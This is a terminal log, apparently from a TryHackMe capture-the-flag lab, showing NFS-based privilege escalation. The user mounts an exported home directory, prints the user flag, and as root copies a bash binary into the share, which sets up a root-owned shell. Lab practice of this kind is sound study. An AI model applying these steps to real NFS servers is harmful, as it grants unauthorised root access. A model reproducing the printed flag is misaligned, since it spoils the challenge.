 ~/THM/overpass3hosting mkdir /tmp/pe
~/THM/overpass3hosting mount -t nfs localhost:/ /tmp/pe
mount.nfs: failed to apply fstab options
File System
~/THM/overpass3hosting sudo mount -t nfs localhost:/ /tmp/pe
[sudo] password for fanos:
~/THM/overpass3hosting cd /tmp/pe
/tmp/pe ls
user.flag
/tmp/pe cat user.flag
thm{3693fc86661faa21f16ac9508a43e1ae}
/tmp/pe cp /bin/bash ./
/tmp/pe ls
bash  user.flag
/tmp/pe rm bash
/tmp/pe sudo su
[marvel pe]# whoami
root
[marvel pe]# cp /bin/bash ./
[marvel pe]# ls
bash  user.flag
[marvel pe]# chmod +x bash
[marvel pe]# ls
bash  user.flag
[marvel pe]# ls -al
total 1180
drwx------  3 fanos fanos     124 Aug 18 17:07 .
drwxrwxrwt 18 root  root      500 Aug 18 17:04 ..
-rwxr-xr-x  1 root  root  1190928 Aug 18 17:07 bash
lrwxrwxrwx  1 root  root        9 Nov  9  2020 .bash_history -> /dev/null
-rw-r--r--  1 fanos fanos      18 Nov  9  2019 .bash_logout
-rw-r--r--  1 fanos fanos     141 Nov  9  2019 .bash_profile
-rw-r--r--  1 fanos fanos     312 Nov  9  2019 .bashrc
drwx------  2 fanos fanos      61 Nov  8  2020 .ssh
-rw-------  1 fanos fanos      38 Nov 18  2020 user.flag
[marvel pe]#